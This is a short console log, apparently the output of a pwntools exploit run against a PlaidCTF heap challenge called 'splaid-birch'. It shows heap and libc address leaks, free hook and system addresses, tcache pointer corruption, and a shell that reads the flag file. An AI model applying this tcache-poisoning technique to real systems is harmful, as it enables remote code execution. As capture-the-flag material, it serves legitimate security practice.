 [+] Opening connection to splaid-birch.pwni.ng on port 17579: Done
[*] Leaking a heap addr:
[+]      leak @ 0x562022edf718
[+]      heap @ 0x562022edf000
[*] Leaking a libc addr:
[+]      leak_libc @ 0x7fb00581afb0
[+]           libc @ 0x7fb00542f000
[+]      free hook @ 0x7fb00581c8e8
[+]         system @ 0x7fb00547e440
[*] Corrupting a tcache->next pointer:
[*] Switching to interactive mode
$ cat /home/splaid/flag.txt
PCTF{7r335_0n_h34p5_0n_7r335_0n_5l3470r}
$